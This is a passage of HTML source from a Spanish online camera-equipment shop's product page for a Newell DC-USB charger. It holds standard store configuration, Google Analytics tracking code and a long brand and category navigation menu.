s:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"ACCESORIOS","url":"https:\/\/www.robisa.es\/shop\/63-accesorios"},{"title":"Newell","url":"https:\/\/www.robisa.es\/shop\/121-newell"},{"title":"Cargador Newell DC-USB BNL-1","url":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768753108,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '2023',
      item_name: 'Cargador Newell DC-USB BNL-1',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'NEWELL',
      item_category: 'Newell',
      item_variant: '',
      price: 9.99,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 9.99
  });
</script>



    
            <meta property="product:pretax_price:amount" content="8.256197">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="9.99">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2023 product-cargador-newell-dc-usb-bnl-1 product-id-category-121 product-id-manufacturer-33 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
